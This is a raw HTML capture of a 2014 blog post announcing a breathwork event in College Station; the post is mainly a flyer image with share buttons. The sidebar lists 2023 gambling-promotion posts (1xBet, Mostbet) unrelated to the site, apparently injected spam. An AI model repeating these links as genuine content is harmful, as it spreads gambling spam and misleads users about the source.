

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mattahern.com/2014/02/breathe-deep-february-8th-12-2pm-in-college-station/
body_size: 10336
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Breathe Deep: February 8th 12-2pm in College Station</title>
<meta name="robots" content="noodp, noydir" />
<meta name="description" content="" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/style.css?041711-233931" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/layout.css?110714-220719" type="text/css" media="screen, projection" />
<!--[if lte IE 8]><link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/lib/css/ie.css?041711-234215" type="text/css" media="screen, projection" /><![endif]-->
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/custom.css?100511-200958" type="text/css" media="screen, projection" />
<link rel="shortcut icon" href="http://www.mattahern.com/wp-content/uploads/2012/09/MA-Favicon-Square.png" />
<link rel="canonical" href="http://www.mattahern.com/2014/02/breathe-deep-february-8th-12-2pm-in-college-station/" />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern RSS Feed" href="http://www.mattahern.com/feed/" />
<link rel="pingback" href="http://www.mattahern.com/xmlrpc.php" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mattahern.com/xmlrpc.php?rsd" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern &raquo; Breathe Deep: February 8th 12-2pm in College Station Comments Feed" href="http://www.mattahern.com/2014/02/breathe-deep-february-8th-12-2pm-in-college-station/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mattahern.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.mattahern.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mattahern.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digg-digg-css' href='http://www.mattahern.com/wp-content/plugins/digg-digg/css/diggdigg-style.css?ver=5.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='acx_fsmi_styles-css' href='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.4&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-3.6.4.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts","ID":247,"token":"74e68edc99","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2' id='mab-actionbox-helper-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.mattahern.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mattahern.com/wp-json/wp/v2/posts/247" /><link rel="alternate" type="application/json+oembed" href="http://www.mattahern.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mattahern.com%2F2014%2F02%2Fbreathe-deep-february-8th-12-2pm-in-college-station%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mattahern.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mattahern.com%2F2014%2F02%2Fbreathe-deep-february-8th-12-2pm-in-college-station%2F&#038;format=xml" />
<script type="text/javascript" src="http://www.mattahern.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.mattahern.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-37355576-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</head>
<body class="custom">
<div id="container">
<div id="page">
<ul class="menu">
<li class="tab tab-home"><a href="http://www.mattahern.com">Home</a></li>
<li class="tab tab-1"><a href="http://www.mattahern.com/about-me/" title="">About</a></li>
<li class="tab tab-2"><a href="http://www.mattahern.com/whatido/" title="Work with Me">Work with Me<!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
<ul class="submenu submenu-1">
<li class="item item-1"><a href="http://www.mattahern.com/whatido/private-sessions/" title="Breathwork Healing Sessions">Healing Breathwork</a></li>
<li class="item item-2"><a href="http://www.mattahern.com/whatido/healing-yoga/" title="Healing Yoga">Healing Yoga</a></li>
<li class="item item-3"><a href="http://www.mattahern.com/whatido/classes/" title="Healing Classes">Classes</a></li>
<li class="item item-4"><a href="http://www.mattahern.com/whatido/gardens/" title="the Garden artist">Gardens</a></li>
</ul>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="tab tab-3"><a href="http://www.mattahern.com/tour/" title="">Events</a></li>
<li class="tab tab-4"><a href="http://www.mattahern.com/music/" title="Music">Music</a></li>
<li class="tab tab-5"><a href="http://www.mattahern.com/stay-in-touch/" title="Get Free Updates...">Free Stuff</a></li>
<li class="tab tab-6"><a href="http://www.mattahern.com/contact/" title="Contact">Contact</a></li>
	<li class="cat-item cat-item-3"><a href="http://www.mattahern.com/category/blog/">Blog</a>
</li>
</ul>
	<div id="header">
		<p id="logo"><a href="http://www.mattahern.com">Matt Ahern</a></p>
	</div>
	<div id="content_box">
		<div id="content" class="hfeed">

			<div class="post_box top post-247 post type-post status-publish format-standard hentry category-uncategorized" id="post-247">
				<div class="headline_area">
					<h1 class="entry-title">Breathe Deep: February 8th 12-2pm in College Station</h1>
					<p class="headline_meta">by <span class="author vcard fn">Matt</span> on <abbr class="published" title="2014-02-02">February 2, 2014</abbr></p>
				</div>
				<div class="format_text entry-content">
<p><a href="http://www.mattahern.com/wp-content/uploads/2014/02/2-8-14-Brazos-Breathe-Deep-Love-Flyer-sm-new.jpg"><img decoding="async" class="alignleft size-large wp-image-248" alt="2 8 14 Brazos Breathe Deep Love Flyer sm new" src="http://www.mattahern.com/wp-content/uploads/2014/02/2-8-14-Brazos-Breathe-Deep-Love-Flyer-sm-new-662x1024.jpg" width="662" height="1024" srcset="http://www.mattahern.com/wp-content/uploads/2014/02/2-8-14-Brazos-Breathe-Deep-Love-Flyer-sm-new-662x1024.jpg 662w, http://www.mattahern.com/wp-content/uploads/2014/02/2-8-14-Brazos-Breathe-Deep-Love-Flyer-sm-new-194x300.jpg 194w" sizes="(max-width: 662px) 100vw, 662px" /></a></p>
<div class='dd_post_share'><div class='dd_buttons'><div class='dd_button'><a href="http://bufferapp.com/add" class="buffer-add-button" data-count="vertical" data-text="Breathe Deep: February 8th 12-2pm in College Station" data-url="http://www.mattahern.com/2014/02/breathe-deep-february-8th-12-2pm-in-college-station/" data-via=""></a><script type="text/javascript" src="http://static.bufferapp.com/js/button.js"></script></div><div class='dd_button'><iframe src='http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.mattahern.com%2F2014%2F02%2Fbreathe-deep-february-8th-12-2pm-in-college-station%2F&amp;locale=en_US&amp;layout=standard&amp;action=like&amp;width=350&amp;height=24&amp;colorscheme=light' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:500px; height:24px;' allowTransparency='true'></iframe></div><div class='dd_button'><a name='fb_share' type='box_count' share_url='http://www.mattahern.com/2014/02/breathe-deep-february-8th-12-2pm-in-college-station/' href='http://www.facebook.com/sharer.php'></a><script src='http://static.ak.fbcdn.net/connect.php/js/FB.Share' type='text/javascript'></script></div></div><div style='clear:both'></div></div><!-- Social Buttons Generated by Digg Digg plugin v5.3.6,
    Author : Buffer, Inc
    Website : http://bufferapp.com/diggdigg -->				</div>
			</div>

			<div id="comments">
				<div id="respond">
					<div id="respond_intro">
<a rel="nofollow" id="cancel-comment-reply-link" href="/2014/02/breathe-deep-february-8th-12-2pm-in-college-station/#respond" style="display:none;">Cancel reply</a>						<p>Leave a Comment</p>
					</div>
					<form action="http://www.mattahern.com/wp-comments-post.php" method="post" id="commentform">
						<p><input class="text_input" type="text" name="author" id="author" value="" tabindex="1" aria-required="true" /><label for="author">Name <span class="required" title="Required">*</span></label></p>
						<p><input class="text_input" type="text" name="email" id="email" value="" tabindex="2" aria-required="true" /><label for="email">E-mail <span class="required" title="Required">*</span></label></p>
						<p><input class="text_input" type="text" name="url" id="url" value="" tabindex="3" /><label for="url">Website</label></p>
						<p class="comment_box">
							<textarea name="comment" id="comment" tabindex="4" cols="40" rows="8"></textarea>
						</p>
						<p class="remove_bottom_margin">
							<input name="submit" class="form_submit" type="submit" id="submit" tabindex="5" value="Submit" />
<input type='hidden' name='comment_post_ID' value='247' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e28d62c6fe" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="136"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>					</form>
				</div>
			</div>
					<div class="prev_next post_nav">
						<p class="previous">Previous post: <a href="http://www.mattahern.com/2013/12/new-years-intentions-do-this-dont-do-that/" rel="prev">New Years Intentions: Do this, don&#8217;t do THAT!</a></p>
						<p>Next post: <a href="http://www.mattahern.com/2014/02/new-rules-for-real-love-are-you-really-loving/" rel="next">New Rules for Real Love: Are you Really Loving?</a></p>
					</div>
		</div>

		<div id="sidebars">
			<div id="sidebar_1" class="sidebar">
				<ul class="sidebar_list">
<li class="widget widget_text" id="text-9">			<div class="textwidget"><a title="Get Free Updates…" href="http://www.mattahern.com/stay-in-touch/"><img class="alignleft size-full wp-image-117" title="Get Creative with Tips, Art, and Updates from Matt! " src="http://www.mattahern.com/wp-content/uploads/2012/08/Get-Creative-Button-NEW.jpg" alt="" width="150" height="209" /></a>

&nbsp;

<a href="http://www.mattahern.com/the-magic-breath/"><img class="alignleft size-full wp-image-114" title="The BEST Daily Practice for Personal Well-Being!" src="http://www.mattahern.com/wp-content/uploads/2012/08/Magic-Breath-Button-for-WebsiteNEW.jpg" alt="" width="150" height="161" /></a>


</div>
		</li>
		<li class="widget widget_recent_entries" id="recent-posts-3">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-oyna-240/">Mərclər 1XBET saytında ᐉ Bukmeker və kazino 1XBET AZ</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-ci-141/">1Xbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-partners-24/">mostbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-game-iphone-140/">mostbet Aviator son onlayn qumar təcrübəsi</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-aviator-42/">Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-mobile-yukle-1xbet-apk-application-android-iphone-il%c9%99-idman-m%c9%99rcl%c9%99ri-ucun-mobil-proqramlar-1xbet-az%c9%99rbaycan-aze-1xbet-co/">1xbet Mobile Yukle 1xbet Apk &#038; Application Android, Iphone Ilə Idman Mərcləri Üçün Mobil Proqramlar 1xbet Azərbaycan Aze 1xbet Co</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-qeydiyyat-az%c9%99rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-en-yeni-must%c9%99ril%c9%99r-ucun-bonu/">1xbet Qeydiyyat Azərbaycanda 1xbet Saytında Qeydiyyatdan Keçin, En Yeni Müştərilər Üçün Bonu</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/13041/">MostBet Ethiopia roʻyxatdan oʻtish uchun bonuslarni koʻrib chiqish va mobil ilova</a>
									</li>
					</ul>

		</li>				</ul>
			</div>
		</div>
	</div>
	<div id="footer">
<div id="footer-widget-block">
	<div class="my-footer-one footer-widgets sidebar">
		<ul class="sidebar_list">
